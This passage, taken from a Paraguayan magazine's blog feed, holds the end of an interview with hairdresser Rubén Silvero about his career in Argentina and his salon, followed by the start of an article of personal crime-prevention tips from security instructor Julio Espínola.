justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDedicamos estas páginas a un profesional de la belleza, oriundo de la Ciudad de Abaí - Caazapá que, conoció tierras extranjeras para empezar y surgir en el área de la peluquería, pero el deseo de volver a nuestro país estuvo latente siempre.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECuando regresó fundó un salón con su nombre, hoy día, es conocido y reconocido por sus colegas y alumnos como uno de los profesionales más queridos del rubro. Se trata del Sr. Rubén Silvero, casado hace 20 años con Gladys Sosa quien también es profesional de la belleza. Este interesante y emocionante relato, vale la pena leer de principio a final.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cuántos años tenías cuando fuiste a la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECuando emigré a la Argentina\u0026nbsp; en 1992, tenía 17 años y viví allá 26 años dedicándome a la peluquería.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo fue tu inicio en la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECómo todo extranjero no fue fácil pero, me adapté a la gran Buenos Aires.\u0026nbsp; En ese momento Argentina estaba muy bien, con la moneda igualando al dólar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s1801\/rub%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1217\" data-original-width=\"1801\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s320\/rub%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero y Gladys Sosa.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E¿Cómo nació la idea de dedicarte a la Peluquería en Bs.As.?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENació conmigo la idea, creo que fui Peluquero desde siempre. Y obviamente arrancando desde muy chiquito no conocí otro trabajo, ser peluquero lo tenía en el alma desde el principio.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Estudiaste peluquería en Bs. As?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EDesde los 15 años ya cortaba cabello entre mis parientes, pero en Bs. As empecé de cero, me formé en una ciudad donde este rubro es muy competitivo y exigente, pero el don de artista lo tenía desde siempre, no me veo haciendo otra cosa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Optaste por especializarte en la belleza femenina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESi, en la belleza femenina. Allá es muy común un peinador hombre, creo que el 50% de los peinadores son hombres.\u0026nbsp; Por otra parte, los considerados estilistas son profesionales completo tanto femenino como masculino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo surgió la idea de regresar a tu país?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAproveché el MOMENTO en Argentina para trabajar y ayudar a mi familia, es lo que hacemos todos los paraguayos que vamos al extranjero. Pero, hace como 10 años que la economía de ése país fue cayendo estrepitosamente y, lamentablemente la inestabilidad perdura. Fue la razón para volver a mi país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EElegiste Ciudad del Este para radicarte definitivamente, ¿hay alguna razón en especial?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de ir a la Argentina vivía en el km 7 Cdad. Nueva, por eso conocía el mercado del este y la triple frontera. Ahora ya van por los 6 años que me afinqué en el Alto araná, específicamente en el km 14 Acaray.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/s2185\/rub%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"2185\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/w640-h208\/rub%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOptaste por tu apellido para crear tu salón de peluquería.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAsí es, Peluquería y Barbería - Salón de Belleza unisex SILVERO COIFFURE. Es para dejar en alto mi apellido por lo que vale todo esfuerzo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHoy día ya tenés una clientela formada.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENuestra ubicación estratégica nos ayuda para llamar la atención de los clientes. Desde que empezamos con mi esposa a trabajar nos ha ido muy bien y, como profesionales venimos dando lo mejor de nosotros y eso es, suficiente motivo para que la persona regrese.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿A qué gremio pertenecés?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEstoy agremiado en la Unión de Estilista y Barbero Filial C.A.T.\u0026nbsp; Alto Paraná Paraguay, ahora tenemos parcería con el Centro de Peluquero y Peinadores y anexo de Alto Paraná\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Sos de participar en competencias y campeonatos?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/s2241\/rub%204.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2241\" data-original-width=\"721\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/w206-h640\/rub%204.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EClaro que si, participé en varios campeonatos, con el EUP en el 2021 en el Hotel \u0026amp; Convention Gran Nobile -\u0026nbsp; 2° puesto. También pude obtener tres copas, fue muy emocionante. En el 2022 en la ciudad de Asuncion\u0026nbsp; Hotel Nobile Suites Excélsior, luego en el Hotel Savoy Encarnación 1° puesto y 4 puesto. Hace poco en Guarambaré organizando por UPP obtuve 3 premios incluido 1° puesto en color. En dos ocasiones participé de la Alfombra Roja Paraguay, en Brasil me distinguieron como Estilista del año. Fui premiado en el evento realizado en Sao Paulo-Br\u0026nbsp; denominado Beauty Fair.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También estás involucrado en la docencia?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESoy Instructor Didáctico en el Centro de Formación y Capacitación Sagrada Familia.\u0026nbsp; También tengo mis alumnos en mi local del km 13. Me encanta enseñar, me apasiona esta profesión, principalmente cuando entrego a la sociedad nuevos profesionales.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cuáles son la especialidades de enseñanza?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EColorimetría, Peluquería y Barbería, dirigida a las personas que desean aprender la profesión más hermosa del mundo. Se\u0026nbsp; puede empezar desde los 15 años, el MEC certifica desde esa edad en adelante. En todas las áreas, es importante aprender bien para marcar la diferencia y, cada una de ellas van evolucionando por lo que es importante la capacitación constante.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Algún proyecto a corto plazo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi proyecto más cercano es lograr habilitar mi Centro de Formación y Capacitación Profesional. Dios quiera que pueda lograr el año que viene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También tenes un gran trabajo en la Iglesia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EGran trabajo no sé, pero tengo mi parte espiritual siendo Ministro Extraordinario de la Sagrada Comunión y Celebrante de la Palabra. Como Ministros Extraordinario visitamos a las personas que ya no puede ir a la misa, llevando la sagrada Comunión y haciendo una pequeña celebración para la comunión del enfermo, como segunda opción ayudamos al sacerdote en la Misa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVolviendo al plano de la belleza, ¿Cuál\u0026nbsp;es la recomendación para los jóvenes que desean emprender este mismo viaje profesional?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi recomendaciones es que AME LA INCERTIDUMBRE,\u0026nbsp; que se prepare a ser emprendedores y se esfuerce para estar siempre activo y buscando las mejores preparaciones, que invierta en su preparación usando todos los recursos para explotar los talentos y dones que Dios le regaló y pueda encontrar a través de su esfuerzo el equilibrio personales, económico, profesional y espiritual, y dar gracias a Dios por todos los regalos diarios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnimo a todos los jóvenes a perseguir sus sueños, moviendo y buscando siempre el perfeccionamiento y capacitaciones. Comprometerse con uno mismo a generar algo diferente hoy, para que mañana pueda tener resultado diferente y no quedarse en su zona de confort, eso es fundamental.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4228513090310633067\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html","title":"RUBÉN SILVERO. ESTILISTA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s72-c\/rub%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6209807842830595644"},"published":{"$t":"2023-06-26T16:27:00.002-07:00"},"updated":{"$t":"2023-06-26T16:27:59.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s1721\/vision%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1337\" data-original-width=\"1721\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s320\/vision%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. julio Espínola.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: large;\"\u003E\u003Cb\u003EMEDIDA DE AUTO-PROTECCIÓN\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #274e13; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ECómo manejar la situación en caso de alto riesgo\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Es conveniente mantener la calma y conocer algunos puntos que podría hacerte llegar a casa a salvo. Para el efecto, nos indica algunos puntos el Sr. Julio Espínola, Técnico e Instructor en área de Seguridad, con 30 años de experiencia en materia de Seguridad Privada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestro país cada día abunda más la delincuencia. Las personas malintencionadas que nos despojan violentamente de lo nuestro son personas que generalmente manejan armas de toda clase y también algunos de ellos son viciados con estupefacientes. Los organismos de seguridad a veces ya no dan respuesta a los ciudadanos, no se trata sólo de sufrir un robo; están en juego nuestra propia vida, la de nuestra familia y otros seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER TOLERANTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás manejando y alguien te pide paso o se quiere adelantar, hacete a un lado; no sabes quién es, ni porqué tiene prisa. No pelees ni reclames porqué alguien viene apurando el tráfico o porque te cerró el paso, respirá profundamente, contá hasta 10 y valorá tu VIDA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER HUMILDE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstos tiempos requieren actuar con bajo perfil. Si tenés dinero, no lo proclames por todos lados, no dejes que se vean tus bolsillos, billetera o carteras con dinero y, mucho menos sacar todo tu dinero para pagar en la caja de algún negocio o supermercado. No exponer todas tus joyas, carteras de marca, vehículos costosos, etc. Los delincuentes andan buscando a esa gente que aparenta tener dinero para asaltarlo o secuestrarlo.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s2257\/visi%202.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1497\" data-original-width=\"2257\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s320\/visi%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PRUDENTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESer valiente puede tener consecuencias. Si ves que le están haciendo daño a alguien o sabes donde tienen a alguien robando o secuestrando, podés avisar, pero… si es posible, no hablar cerca del lugar, ni de tu propio celular. Siempre que pueda debes utilizar un teléfono alternativo o de cabina y hacer la denuncia de modo anónimo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER ÁGIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás en tu automóvil o te quedas en medio de un tiroteo, es mejor que te agaches hasta el piso del vehículo y cubras tu cabeza con ambas manos; si llevás niños en el automóvil, hacer lo mismo con ellos. Si estás caminando y te encontrás en un tiroteo, no salgas corriendo, puede que te confundan; mejor tirarse al piso y cubrirse la cabeza con ambas manos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER RESERVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECerrar la boca en lugares públicos, no hablar de que la delincuencia te tiene harto, de que sabes dónde están los mafiosos, o de que tenés deseo hacer algo para parar la delincuencia. No sabes quién está sentado a tu lado en el restaurante, en el parque o en misa. Reservarse los comentarios, protege tu vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/s1921\/vis4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1121\" data-original-width=\"1921\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/w400-h234\/vis4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PREVENIDO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos delincuentes prefieren operar de noche. Si tu zona se ha vuelto muy riesgosa y tenés hijos menores a los que les encanta salir, es tiempo de hablar seriamente con ellos y, si crees necesario, quitarles las llaves de los automóviles y prohibirles salir por la noche. Ellos protestarán de mejor o peor modo, pero es mejor soportar sus protestas a lamentar desgracias irreparables.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER SUTIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPublicar tus fotos o de tu familia en Facebook, o similares puede ser divertido, pero no publiques fotos de viajes, de los automóviles de la familia, de tu casa o de tus actividades ordinarias. Los dueños de lo ajeno se han convertido en expertos en obtener información desde internet, donde te ven cómo te está yendo y a toda tu familia. También tener mucho cuidado con lo que están publicando tus hijos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER MUY PRIVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s1713\/vis3.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1713\" data-original-width=\"1713\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s320\/vis3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeleccionar con mucho cuidado al personal que trabaja en tu casa (jardinería, obreros, personal de servicio fijo o por día) y ser precavido en el trato. En tu casa, no dejes en lugares accesibles tus estados de cuenta, chequeras, dinero, documentos legales. Las informaciones personales que brindas deben ser limitadas; que no sepa de tus propiedades, vivienda, familia, negocio, cuentas, viajes, otros. Trata de tener siempre una fotografía y copia de cedula de los empleados de la casa, incluyendo las de los guardias que lo cuidan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# SI TODO ESTO FALLA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi desafortunadamente, pese a todas las precauciones eres víctima 